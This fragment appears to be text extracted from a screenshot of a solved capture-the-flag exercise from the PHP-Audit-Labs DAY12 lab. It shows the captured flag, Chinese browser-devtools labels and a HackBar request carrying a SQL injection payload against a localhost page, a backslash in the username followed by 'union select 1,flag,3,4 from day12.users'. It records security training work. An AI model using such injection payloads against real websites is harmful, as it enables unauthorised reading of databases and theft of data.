 hrctf{sql_Inject1on_Is_1nterEst1ng}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/PHP-Audit-Labs/DAY12/index.php?username=\&password= union select 1,flag,3,4 from
day12.users%23
Post data Referrer User Agent Cookies
Post Data
username=0&password=1